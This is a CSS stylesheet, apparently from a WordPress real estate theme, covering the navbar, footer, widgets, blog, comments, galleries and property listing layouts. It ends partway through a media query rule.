@media (min-width: 768px) {
  header.navbar .navbar-header .navbar-toggle {
    position: relative;
  }
}

header.navbar .navbar-header .navbar-toggle:hover .icon-bar {
  background-color: #fff;
}

header.navbar .navbar-header .navbar-toggle .icon-bar {
  width: 30px;
  height: 4px;
  margin: 0 0 5px;
  border-radius: 0;
  background-color: #ccc;
  transition: all 0.3s;
}

header.navbar .navbar-header .navbar-contact-details {
  margin: 25px 0;
}

@media (min-width: 768px) {
  header.navbar .navbar-header .navbar-contact-details {
    margin: 0;
    text-align: right;
  }
}

header.navbar .container .navbar-brand {
  float: none;
  height: auto;
  margin: 0;
  padding: 0;
  line-height: 1;
}

@media (min-width: 768px) {
  header.navbar .container .navbar-brand {
    float: left;
  }
}

header.navbar .container .navbar-brand a {
  font-weight: 300;
  opacity: 1;
}

header.navbar .container .navbar-brand a span {
  font-size: 2em;
}

header.navbar .container .navbar-brand img {
  opacity: 0;
  height: auto;
}

header.navbar .container .navbar-brand .tagline {
  margin: 1em 0;
  opacity: 0.8;
  font-size: 0.8em;
}

header.navbar.nav-right .navbar-header {
  padding: 25px 0 0;
  border: none;
}

header.navbar.nav-right .container .navbar-brand {
  padding-bottom: 25px;
}

@media (min-width: 768px) {
  header.navbar.nav-right .container .navbar-brand {
    padding-bottom: 0;
  }
  header.navbar.nav-right .container .navbar-brand a {
    min-height: 80px;
    line-height: 80px;
  }
}

header.navbar.nav-right .navbar-collapse {
  margin-top: 0;
  border: none;
}

@media (min-width: 768px) {
  header.navbar.nav-right .navbar-nav, header.navbar.nav-right nav > div {
    float: right;
  }
  header.navbar.nav-right .navbar-nav > ul, header.navbar.nav-right nav > div > ul {
    margin-top: 10px;
  }
}

header.navbar.nav-right .navbar-nav > ul > li > a, header.navbar.nav-right nav > div > ul > li > a {
  margin-top: 0px;
  line-height: 70px;
}

header.navbar.nav-right .navbar-nav > ul > li > a::after, header.navbar.nav-right nav > div > ul > li > a::after {
  line-height: 70px !important;
}

@media (min-width: 768px) {
  header.navbar.nav-right .navbar-contact-details {
    line-height: inherit;
    float: left;
  }
}

header.navbar.nav-right .navbar-contact-details div {
  margin: 0 !important;
  display: inline-block;
  font-size: 1em !important;
  opacity: 0.5 !important;
  line-height: 2.5;
  text-align: left;
}

header.navbar.nav-right .navbar-contact-details div.separator {
  padding: 0 5px;
}

header.navbar .navbar-phone-number {
  font-size: 1.3em;
}

header.navbar .navbar-email {
  margin-top: 5px;
  font-size: 1em;
  opacity: 0.5;
}

header.navbar .navbar-email a {
  color: inherit;
}

header.navbar .navbar-nav, header.navbar nav > div {
  float: none;
  margin: 0;
  font-weight: 700;
}

header.navbar .navbar-nav > ul, header.navbar nav > div > ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

header.navbar .navbar-nav > ul > li, header.navbar nav > div > ul > li {
  position: relative;
  line-height: 1;
  margin-right: 1px;
}

@media (min-width: 768px) {
  header.navbar .navbar-nav > ul > li, header.navbar nav > div > ul > li {
    float: left;
  }
}

header.navbar .navbar-nav > ul > li a, header.navbar nav > div > ul > li a {
  position: relative;
  display: block;
  padding-left: 15px;
  line-height: 50px;
}

@media (min-width: 768px) {
  header.navbar .navbar-nav > ul > li a, header.navbar nav > div > ul > li a {
    padding: 0 20px;
    line-height: 70px;
  }
}

header.navbar .navbar-nav > ul > li.menu-item-has-children, header.navbar .navbar-nav > ul > li.menu-item-language, header.navbar nav > div > ul > li.menu-item-has-children, header.navbar nav > div > ul > li.menu-item-language {
  position: relative;
}

@media (min-width: 768px) {
  header.navbar .navbar-nav > ul > li.menu-item-has-children:hover .sub-menu, header.navbar .navbar-nav > ul > li.menu-item-language:hover .sub-menu, header.navbar nav > div > ul > li.menu-item-has-children:hover .sub-menu, header.navbar nav > div > ul > li.menu-item-language:hover .sub-menu {
    visibility: visible;
    opacity: 1;
    top: 100%;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

header.navbar .navbar-nav > ul > li.menu-item-has-children .sub-menu.show, header.navbar .navbar-nav > ul > li.menu-item-language .sub-menu.show, header.navbar nav > div > ul > li.menu-item-has-children .sub-menu.show, header.navbar nav > div > ul > li.menu-item-language .sub-menu.show {
  height: auto;
  display: block;
  visibility: visible;
  opacity: 1;
}

header.navbar .navbar-nav > ul > li.menu-item-has-children > a, header.navbar .navbar-nav > ul > li.menu-item-language > a, header.navbar nav > div > ul > li.menu-item-has-children > a, header.navbar nav > div > ul > li.menu-item-language > a {
  opacity: 1;
}

header.navbar .navbar-nav > ul > li.menu-item-has-children a, header.navbar .navbar-nav > ul > li.menu-item-language a, header.navbar nav > div > ul > li.menu-item-has-children a, header.navbar nav > div > ul > li.menu-item-language a {
  padding-right: 30px;
}

header.navbar .navbar-nav > ul > li.menu-item-has-children a::after, header.navbar .navbar-nav > ul > li.menu-item-language a::after, header.navbar nav > div > ul > li.menu-item-has-children a::after, header.navbar nav > div > ul > li.menu-item-language a::after {
  position: absolute;
  top: 0;
  right: 6px;
  font-family: FontAwesome;
  line-height: 70px;
  color: #666666;
  content: "\F107";
  transition: all 0.2s;
}

header.navbar .navbar-nav > ul > li .sub-menu, header.navbar nav > div > ul > li .sub-menu {
  height: 0;
  width: 100%;
  visibility: hidden;
  opacity: 0;
  list-style: none;
  padding: 0;
  font-size: 0.9em;
  background-color: #fff;
  transition: all 0.2s;
}

@media (min-width: 768px) {
  header.navbar .navbar-nav > ul > li .sub-menu, header.navbar nav > div > ul > li .sub-menu {
    height: auto;
    width: auto;
    min-width: 100%;
    z-index: 1001;
    position: absolute;
    top: 90%;
    left: 0;
    margin: 0;
    -webkit-transform: translate3d(0, 20px, 0);
            transform: translate3d(0, 20px, 0);
  }
}

header.navbar .navbar-nav > ul > li .sub-menu li, header.navbar nav > div > ul > li .sub-menu li {
  min-width: 100% !important;
  white-space: nowrap;
  transition: all 0.2s;
}

header.navbar .navbar-nav > ul > li .sub-menu li a, header.navbar nav > div > ul > li .sub-menu li a {
  display: block;
  height: auto;
  line-height: 50px;
  color: #666;
}

@media (min-width: 768px) {
  header.navbar .navbar-nav > ul > li .sub-menu li a, header.navbar nav > div > ul > li .sub-menu li a {
    padding: 0 30px;
  }
}

header.navbar .navbar-nav > ul > li .sub-menu li a::after, header.navbar nav > div > ul > li .sub-menu li a::after {
  display: none;
}

header.navbar .navbar-nav > ul > li .sub-menu li.menu-item-has-children, header.navbar nav > div > ul > li .sub-menu li.menu-item-has-children {
  position: relative;
}

header.navbar .navbar-nav > ul > li .sub-menu li.menu-item-has-children > a, header.navbar nav > div > ul > li .sub-menu li.menu-item-has-children > a {
  opacity: 1;
  text-transform: uppercase;
}

@media (min-width: 768px) {
  header.navbar .navbar-nav > ul > li .sub-menu li.menu-item-has-children > a, header.navbar nav > div > ul > li .sub-menu li.menu-item-has-children > a {
    text-transform: none;
  }
}

@media (min-width: 768px) {
  header.navbar .navbar-nav > ul > li .sub-menu li.menu-item-has-children a, header.navbar nav > div > ul > li .sub-menu li.menu-item-has-children a {
    padding-right: 40px;
  }
  header.navbar .navbar-nav > ul > li .sub-menu li.menu-item-has-children a::after, header.navbar nav > div > ul > li .sub-menu li.menu-item-has-children a::after {
    display: block;
    position: absolute;
    top: 0;
    right: 18px;
    font-family: FontAwesome;
    line-height: 50px;
    content: "\F105";
    transition: all 0.2s;
  }
}

header.navbar .navbar-nav > ul > li .sub-menu li.menu-item-has-children:hover .sub-menu, header.navbar nav > div > ul > li .sub-menu li.menu-item-has-children:hover .sub-menu {
  visibility: visible;
  opacity: 1;
}

@media (min-width: 768px) {
  header.navbar .navbar-nav > ul > li .sub-menu li.menu-item-has-children:hover .sub-menu, header.navbar nav > div > ul > li .sub-menu li.menu-item-has-children:hover .sub-menu {
    top: 0;
  }
}

header.navbar .navbar-nav > ul > li .sub-menu li.menu-item-has-children:hover a::after, header.navbar nav > div > ul > li .sub-menu li.menu-item-has-children:hover a::after {
  color: #fff;
}

header.navbar .navbar-nav > ul > li .sub-menu li.menu-item-has-children .sub-menu, header.navbar nav > div > ul > li .sub-menu li.menu-item-has-children .sub-menu {
  transition: all 0.2s;
}

@media (min-width: 768px) {
  header.navbar .navbar-nav > ul > li .sub-menu li.menu-item-has-children .sub-menu, header.navbar nav > div > ul > li .sub-menu li.menu-item-has-children .sub-menu {
    position: absolute;
    width: auto;
    min-width: 100%;
    z-index: 1001;
    position: absolute;
    top: -10%;
    left: 100%;
    visibility: hidden;
    opacity: 0;
    margin: 0;
    font-size: 1em;
  }
}

header.navbar .navbar-nav > ul > li .sub-menu li.menu-item-has-children .sub-menu a::after, header.navbar nav > div > ul > li .sub-menu li.menu-item-has-children .sub-menu a::after {
  display: none;
}

.sub-menu li:hover, .sub-menu li.current-menu-item {
  background-color: #43becc;
}

.sub-menu li:hover > a, .sub-menu li.current-menu-item > a {
  color: #fff !important;
}

.sub-menu li:hover > a::after, .sub-menu li.current-menu-item > a::after {
  opacity: 0.8;
}

.header-margin {
  margin-top: 15px;
}

@media (min-width: 768px) {
  .header-margin {
    margin-top: 50px;
    text-align: left;
  }
}

/* Theme Option: Header > Enable Fixed/Scrolling Header
-------------------------*/
@media (max-width: 767px) {
  .fixed-header {
    margin: 0 !important;
  }
}

@media (min-width: 768px) {
  .fixed-header.admin-bar header.navbar {
    top: 32px;
  }
  .fixed-header header.navbar {
    position: fixed;
    z-index: 1049;
    width: 100%;
    top: 0;
  }
  .fixed-header header.navbar.mini {
    opacity: 0.98;
  }
  .fixed-header header.navbar.mini .navbar-header {
    border: none;
  }
  .fixed-header header.navbar.mini .navbar-nav {
    transition: all 0.5s;
    height: 0 !important;
  }
  .fixed-header header.navbar.mini.nav-right .navbar-header {
    padding: 0;
  }
  .fixed-header header.navbar.mini.nav-right .navbar-nav {
    height: auto !important;
  }
  .fixed-header #property-layout-full-width {
    margin-top: -50px !important;
  }
}

/*------------------------------
	Footer
------------------------------*/
#footer {
  margin: 100px auto 0;
  background: rgba(0, 0, 0, 0.02);
  text-align: center;
}

@media (min-width: 768px) {
  #footer {
    text-align: left;
  }
}

#footer #footer-top {
  padding-top: 50px;
}

#footer #footer-bottom {
  padding: 30px 0;
  font-size: 0.9em;
  color: #999;
  line-height: 40px;
  background: rgba(0, 0, 0, 0.04);
}

#footer #footer-bottom a {
  color: #999;
}

#footer #footer-bottom .social,
#footer #footer-bottom .social-transparent {
  margin: 0;
}

@media (min-width: 768px) {
  #footer #footer-bottom .social,
  #footer #footer-bottom .social-transparent {
    text-align: right;
  }
}

#footer #footer-bottom .social .fa-angle-up:before,
#footer #footer-bottom .social-transparent .fa-angle-up:before {
  position: relative;
  top: -1px;
}

#footer #footer-bottom #property-search-button {
  outline: none;
}

#footer .title {
  font-size: 1.3em;
}

#footer #copyright {
  opacity: 0.6;
}

#footer ul.menu-footer {
  display: block;
  width: 100%;
  overflow: hidden;
  list-style: none;
  margin: 0;
  padding: 0;
  line-height: inherit;
  text-transform: uppercase;
}

#footer ul.menu-footer li {
  display: inline-block;
  margin: 0 15px;
}

@media (min-width: 768px) {
  #footer ul.menu-footer li {
    margin-right: 30px;
  }
}

#footer p {
  color: #999;
}

/*------------------------------
	Widgets
------------------------------*/
.widget {
  margin-bottom: 50px;
}

.widget a {
  color: #666;
}

.widget b {
  font-weight: inherit;
}

.widget form {
  padding: 0;
  font-size: 0.8em;
  box-shadow: none;
  border: none;
}

.widget table {
  width: 100%;
  margin: 0;
}

.widget table caption {
  margin-bottom: 1em;
  text-transform: uppercase;
}

.widget table tfoot {
  margin-top: 0.5em;
}

.widget table tfoot a {
  display: inline-block;
  padding-top: 10px;
  color: #999;
}

.widget .empty-title .widget-title {
  display: none;
}

.widget .widget-thumbnail {
  position: relative;
  z-index: 2;
  background: #fff;
}

.widget .widget-thumbnail a:hover img {
  opacity: 0.6;
}

.widget .owl-carousel, .widget .owl-controls {
  margin-bottom: 0;
}

.widget .owl-nav {
  margin-top: 20px !important;
  font-size: 40px;
  line-height: 40px;
}

.widget .agent-details {
  padding: 0;
  box-shadow: none !important;
}

.widget .wpcf7 p {
  margin-bottom: 0.5em;
}

.widget .wpcf7 input[type="submit"] {
  margin-top: 0.5em;
}

.widget .wpcf7 textarea, .widget .wpcf7 input:not([type="submit"]) {
  border: 1px solid #ddd;
}

.widget .wpcf7 textarea:focus, .widget .wpcf7 input:not([type="submit"]):focus {
  border-color: #43becc;
}

.widget .wpcf7 textarea {
  max-height: 100px;
}

.widget-container {
  border: 1px solid #f3f3f3;
  box-shadow: 0px 2px 0 0 #f3f3f3;
}

.widget-container a {
  color: #666;
}

.widget-content {
  padding: 25px;
  border: 1px solid #f3f3f3;
  box-shadow: 0px 2px 0 0 #f3f3f3;
  background-color: #fff;
}

.widget-text {
  padding: 25px;
  background-color: #fff;
}

.widget-text .title {
  margin-bottom: 0.5em;
  font-size: 1.2em;
}

.widget-text .property-price {
  font-size: 1.1em;
  line-height: 1;
  color: #999;
}

.widget_agent_properties .widget-content, .widget_agents .widget-content, .widget_featured_properties .widget-content, .widget_latest_posts .widget-content, .widget_single_property .widget-content, .widget_testimonials .widget-content, .widget_latest_tweets_widget .widget-content {
  padding: 0;
  border: none;
  box-shadow: none;
  background-color: transparent;
}

.widget_agent_properties .widget-thumbnail img, .widget_agents .widget-thumbnail img, .widget_featured_properties .widget-thumbnail img, .widget_latest_posts .widget-thumbnail img, .widget_single_property .widget-thumbnail img, .widget_testimonials .widget-thumbnail img, .widget_latest_tweets_widget .widget-thumbnail img {
  width: 100%;
}

.widget_property_listing .property-meta > div {
  width: 100%;
}

.widget_property_listing .price-tag {
  float: none;
}

.widget_property_map .widget-content {
  padding: 0;
  border: none;
}

#sidebar .widget_property_search [class^="col-"], #footer .widget_property_search [class^="col-"], #sidebar .widget_custom_property_search_form [class^="col-"], #footer .widget_custom_property_search_form [class^="col-"], #sidebar .widget_membership_packages [class^="col-"], #footer .widget_membership_packages [class^="col-"] {
  width: 100%;
}

#sidebar .widget_property_search .property-search-form, #footer .widget_property_search .property-search-form, #sidebar .widget_custom_property_search_form .property-search-form, #footer .widget_custom_property_search_form .property-search-form, #sidebar .widget_membership_packages .property-search-form, #footer .widget_membership_packages .property-search-form {
  margin-bottom: 0;
}

.widget_testimonials blockquote {
  position: relative;
  margin: 0;
}

.widget_testimonials blockquote p {
  font-size: 1em;
}

.widget_testimonials blockquote cite {
  font-size: 1em;
}

.widget_latest_posts .widget-text p {
  font-size: 0.9em;
}

#wp-calendar {
  text-align: center;
}

#wp-calendar #next {
  text-align: right;
}

#wp-calendar #prev {
  text-align: left;
}

#wp-calendar th {
  text-align: center;
}

.widget_search input[type="submit"] {
  font-size: 0.9em;
}

.widget_search label {
  display: block;
  margin: 0;
}

.widget_search input {
  width: 100%;
}

/*------------------------------
	Blog
------------------------------*/
.blog header.navbar {
  margin-bottom: 50px;
}

.blog .blog-index-content {
  background-color: transparent;
}

.entry-header {
  font-size: 1.6em;
}

.entry-header .header-media img {
  width: 100%;
}

.entry-header .header-content {
  padding: 20px 30px;
  font-size: 1.2em;
  color: #fff;
  background-color: #43becc;
}

.entry-header .header-content a {
  color: #fff;
}

.entry-header .entry-title {
  margin: 0;
  display: inline-block;
  font-size: 1em;
  color: #fff;
}

.entry-header .header-meta {
  opacity: 0.5;
  float: left;
  margin-right: 0.5em;
  text-transform: uppercase;
}

.entry-header .header-meta > div {
  display: inline-block;
}

.entry-header .header-meta .day {
  font-weight: 700;
}

.entry-content, .entry-summary {
  padding: 30px;
}

article {
  margin-bottom: 50px;
  background-color: #fff;
}

article .section-title span {
  background-color: #fff;
}

article .section-title span::after {
  background-color: transparent;
}

.page-links {
  padding-top: 1em;
  border-top: 2px solid #e6e6e6;
}

.page-links a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background-color: #f8f8f8;
}

.page-links a:hover {
  color: #fff;
  background-color: #4c4f49;
}

.page-links span {
  display: inline-block;
  width: 40px;
  text-align: center;
}

.page-links .page-links-title {
  width: auto;
  text-transform: uppercase;
}

#share-post {
  margin-top: 30px;
  padding-top: 30px;
  border-top: 2px solid #e6e6e6;
}

/*------------------------------
	Comments
------------------------------*/
#comments {
  margin-top: 100px;
}

#comments .title {
  margin-bottom: 50px;
  padding-bottom: 1em;
  border-bottom: 2px solid #e6e6e6;
}

.comment-list {
  margin-bottom: 100px;
  padding: 0;
  counter-reset: li;
}

.comment-list ul {
  margin: 40px 0 0 85px;
  padding: 0;
}

.comment-list li {
  position: relative;
  list-style: none;
}

.comment-list li:before {
  opacity: 0.25;
  position: absolute;
  top: 0;
  left: -50px;
  font-size: 1.5em;
  line-height: 65px;
  content: "0" counter(li);
  counter-increment: li;
}

@media (min-width: 992px) and (max-width: 1100px) {
  .comment-list li:before {
    display: none;
  }
}

.comment-list li li:before {
  display: none;
}

.comment-list .bypostauthor {
  /*
		> .comment-body {
			padding-top: 20px;
			border-top: 2px solid @color-primary;
		}
		*/
}

.comment-list .comment-body {
  margin-bottom: 50px;
  padding: 30px;
  background-color: #fff;
}

.comment-list .comment-avatar {
  float: left;
  margin: 0 20px 0 0;
}

.comment-list .comment-avatar img {
  height: 65px;
  width: 65px;
  border-radius: 50%;
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(100%);
}

.comment-list .comment-avatar img:hover {
  filter: none;
  /* IE6-9 */
  -webkit-filter: grayscale(0%);
}

.comment-list .comment-author .fn {
  margin: 0;
  font-size: 1.4em;
  font-weight: 700;
  line-height: 1;
}

.comment-list .comment-author .fn a {
  border-bottom: 1px solid #e6e6e6;
}

.comment-list .comment-meta {
  display: inline-block;
  margin: 10px 0;
  color: #999;
}

.comment-list .comment-meta a {
  color: #999;
}

.comment-list .comment-content {
  overflow: hidden;
  clear: both;
  position: relative;
  margin: 0 0 0 85px;
}

#respond {
  padding: 30px;
  background-color: #fff;
}

#respond #reply-title {
  margin-bottom: 0;
  text-align: right;
}

#respond a#cancel-comment-reply-link {
  display: block;
  margin-bottom: 2em;
  font-size: 0.9em;
  text-transform: none;
}

#commentform .form-group {
  margin-bottom: 30px;
}

#commentform input {
  width: 100%;
  margin-bottom: 1em;
}

#commentform textarea {
  margin-top: 30px;
}

#commentform #submit {
  width: auto;
}

#commentform p.form-submit {
  margin-bottom: 0;
}

/*------------------------------
	Custom Post Type: Agent
------------------------------*/
.agent-thumbnail {
  width: 100%;
}

.agent-details {
  position: relative;
  padding: 20px;
  background-color: #fff;
}

.agent-details .title {
  margin-bottom: 0.5em;
}

.agent-details .contact {
  font-size: 0.9em;
  color: #999;
  line-height: 2;
}

.agent-details .contact i {
  display: inline-block;
  width: 20px;
  margin-right: 5px;
}

.agent-details .contact a {
  color: inherit !important;
}

.agent-details .social, .agent-details .social-transparent {
  margin-top: 15px;
  padding-top: 15px;
  text-align: center;
  border-top: 1px solid #e6e6e6;
}

.agent-details .social i, .agent-details .social-transparent i {
  margin: 0 5px;
}

/*------------------------------
	Custom Post Type: Testimonial
------------------------------*/
body.single-testimonial .testimonial-item .content blockquote p, body.single-testimonial .testimonial-item .content blockquote cite {
  font-size: 1.3em;
}

.testimonial-item .arrow-left {
  position: absolute;
  top: 15px;
  left: -40px;
  border-right-color: #fff;
  border-width: 30px;
}

.testimonial-item .content {
  position: relative;
  padding: 20px 25px;
  font-size: 1em;
  color: #999;
  background-color: #fff;
}

.testimonial-item .content blockquote {
  margin: 0;
  text-align: left;
}

.testimonial-item .content blockquote p, .testimonial-item .content blockquote cite {
  font-size: 1em;
}

/*------------------------------
	Default WordPress Styles
------------------------------*/
.sticky .entry-header {
  border-top: 4px solid #43becc;
}

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto;
}

/* Alignment */
.alignleft {
  float: left;
}

.alignright {
  float: right;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

blockquote.alignleft,
img.alignleft {
  margin: 0.5em 1.5em 0.5em 0;
}

.wp-caption.alignleft {
  margin: 0.5em 1em 0.5em 0;
}

blockquote.alignright,
img.alignright {
  margin: 0.5em 0 0.5em 1.5em;
}

.wp-caption.alignright {
  margin: 0.5em -0.5em 0.5em 1em;
}

blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
  margin-top: 0.5em;
  margin-bottom: 0.5em;
}

.entry-content blockquote.alignleft,
.entry-content blockquote.alignright {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-top: 1em;
  width: 50%;
}

.entry-content blockquote.alignleft p,
.entry-content blockquote.alignright p {
  margin-bottom: 1em;
}

.wp-caption {
  max-width: 100%;
  overflow: hidden;
  position: relative;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0;
}

.alignnone .wp-caption-text {
  margin-right: 0;
}

.wp-caption-text {
  box-sizing: border-box;
  font-size: 0.8em;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  padding: 8px 10px;
  position: absolute;
  bottom: -50%;
  left: 0;
  right: 10px;
  border: none;
  background-color: rgba(255, 255, 255, 0.8);
  transition: all 0.4s;
}

.wp-caption:hover .wp-caption-text, .gallery-item:hover .gallery-caption {
  bottom: 0;
}

.wp-smiley {
  border: 0;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

.screen-reader-text, .screen-reader-text span, .ui-helper-hidden-accessible {
  position: absolute;
  margin: -1px;
  padding: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
  clip: rect(0 0 0 0);
  border: 0;
}

/* More WP classes */
/* WP Gallery */
[id^="gallery-"] {
  margin: 0 -10px !important;
}

[id^="gallery-"].gallery {
  margin-bottom: 20px;
}

[id^="gallery-"].gallery .gallery-item {
  box-sizing: border-box;
  float: left;
  margin-top: 0 !important;
  margin-right: 0 !important;
  margin-left: 0 !important;
  padding: 0 10px;
  overflow: hidden;
  position: relative;
}

[id^="gallery-"].gallery .gallery-item img {
  width: 100% !important;
  border: none !important;
}

[id^="gallery-"].gallery .gallery-item img:hover {
  opacity: 0.8;
}

[id^="gallery-"] br {
  display: none;
}

[id^="gallery-"]:after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}

/*
.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width:         calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}
*/
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}

.gallery-caption {
  box-sizing: border-box;
  font-size: 0.8em;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  padding: 8px 10px;
  position: absolute;
  bottom: -50%;
  left: 10px;
  right: 10px;
  border: none;
  background-color: rgba(255, 255, 255, 0.8);
  transition: all 0.4s;
}

.gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/*------------------------------
	Property: Listing
------------------------------*/
#property-items {
  position: relative;
  margin-bottom: 50px;
}

#property-items li.col-md-6:nth-child(2n+3) {
  clear: both;
}

#property-items li.col-lg-4:nth-child(2n+3) {
  clear: none;
}

@media (min-width: 1200px) {
  #property-items li.col-lg-4:nth-child(3n+4) {
    clear: both;
  }
  #property-items li.col-lg-4 .property-item .title {
    font-size: 1.4em;
  }
  #property-items li.col-lg-4 .property-item .property-content .property-meta > div {
    width: 50%;
  }
}

@media (min-width: 768px) {
  #property-items li.col-lg-4 .property-price {
    line-height: 50px !important;
  }
}

#property-items li.col-lg-3:nth-child(2n+3) {
  clear: none;
}

@media (min-width: 1200px) {
  #property-items li.col-lg-3 {
    font-size: 0.9em;
  }
  #property-items li.col-lg-3:nth-child(4n+5) {
    clear: both;
  }
  #property-items li.col-lg-3 .property-item .title {
    font-size: 1.3em;
  }
  #property-items li.col-lg-3 .property-item .property-content .property-meta > div {
    width: 50%;
  }
}

@media (min-width: 768px) {
  #property-items li.col-lg-3 .property-price {
    line-height: 50px !important;
  }
}

#property-items.list li {
  width: 100%;
  font-size: 1em;
}

#property-items.list li .property-item {
  overflow: hidden;
}

@media (min-width: 992px) {
  #property-items.list li .property-item {
    background-color: #fff;
  }
  #property-items.list li .property-item .property-thumbnail {
    float: left;
    width: 40%;
  }
  #property-items.list li .property-item .title {
    font-size: 1.4em;
  }
  #property-items.list li .property-item .property-content {
    float: left;
    width: 60%;
  }
  #property-items.list li .property-item .property-content .property-price {
    position: absolute;
    bottom: 0;
    left: 40%;
    right: 0;
  }
}

#property-items .spinner {
  padding: 0;
}

.compare-property {
  display: none;
}

.show-compare .compare-property {
  display: inline-block;
}

.property-item {
  position: relative;
  margin-bottom: 30px;
  border: 1px solid #f3f3f3;
  box-shadow: 0px 2px 0 0 #f3f3f3;
}

@media (min-width: 1200px) {
  .property-item {
    font-size: 0.9em;
  }
}

.property-item.featured .property-title {
  margin: -1px;
}

.property-item.featured .property-title .title, .property-item.featured .property-title .address {
  color: #fff;
}

.property-item.featured .property-title::after {
  position: absolute;
  z-index: -1;
  opacity: 0.75;
  top: 0;
  left: 0;
  content: "";
  width: 100%;
  height: 100%;
  background-color: #43becc;
}

.property-item.featured:hover .property-item.featured.title-above-image .property-title::after {
  background-color: transparent;
}

.property-item .property-thumbnail {
  position: relative;
  overflow: hidden;
  margin: 0 -1px;
}

.property-item a {
  color: inherit;
}

.property-item img {
  max-width: none;
  width: 100%;
  transition: all 0.5s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

@media (min-width: 768px) {
  .property-item img {
    width: calc(100% + 20px);
    -webkit-filter: grayscale(0%);
    filter: none;
    -webkit-transform: translate3d(-10px, 0, 0);
            transform: translate3d(-10px, 0, 0);
  }
}

.property-item figcaption {
  top: 0;
  height: 100%;
  width: 100%;
  transition: all 0.3s;
}

@media (min-width: 768px) {
  .property-item figcaption {
    position: absolute;
    text-align: right;
  }
}

@media (min-width: 768px) {
  .property-item:hover img {
    filter: gray;
    -webkit-filter: grayscale(100%);
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
  .property-item:hover.title-over-image .property-title, .property-item:hover.title-over-image .property-tag, .property-item:hover.title-above-image .tag-right {
    opacity: 0;
  }
}

.property-item:hover .property-excerpt {
  opacity: 1;
}

.property-item:hover .property-excerpt::after {
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.property-item:hover .arrow-right {
  opacity: 0;
}

.property-item .property-title {
  overflow: hidden;
  position: relative;
  z-index: 0;
  padding: 10px 15px;
  text-align: center;
  background-color: rgba(255, 255, 255, 0.9);
  transition: all 0.3s;
}

.property-item .title {
  margin: 0 0 0.25em !important;
  font-size: 1.4em;
  transition: all 0.3s;
}

.property-item .address {
  opacity: 0.6;
  margin: 0 !important;
  font-size: 1.1em;
  text-transform: none;
}

.property-item .subtitle {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #999;
}

.property-item .property-excerpt {
  display: none;
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  padding: 15px 15px;
  opacity: 0;
  line-height: 1.7;
  text-align: left;
  background-color: rgba(255, 255, 255, 0.9);
  transition: all 0.3s;
}

@media (min-width: 768px) {
  .property-item .property-excerpt {
    display: block;
  }
}

.property-item .property-excerpt span {
  font-size: 1.4em;
  color: #666;
  text-transform: uppercase;
}

.property-item .property-excerpt::after {
  position: absolute;
  opacity: 0.5;
  top: 0;
  left: 0;
  width: 100%;
  height: 3px;
  background: #43becc;
  content: '';
  transition: all 0.3s;
  -webkit-transform: translate3d(-100%, 0, 0);
          transform: translate3d(-100%, 0, 0);
}

.property-item .property-excerpt p {
  margin-top: 0.5em;
  font-size: 1.1em;
  color: #999;
}

.property-item .property-content {
  text-align: center;
  background-color: #fff;
}

.property-item .property-content .property-meta {
  min-height: 85px;
}

.property-item .property-content .property-meta > div {
  width: 50%;
  /*
				@media(min-width: 1200px) {
					width: 25%;
				}
				*/
}

.property-item .property-price {
  padding: 15px;
  color: #666;
  text-align: left;
  border-top: 1px solid #f6f6f6;
}

@media (min-width: 992px) {
  .property-item .property-price {
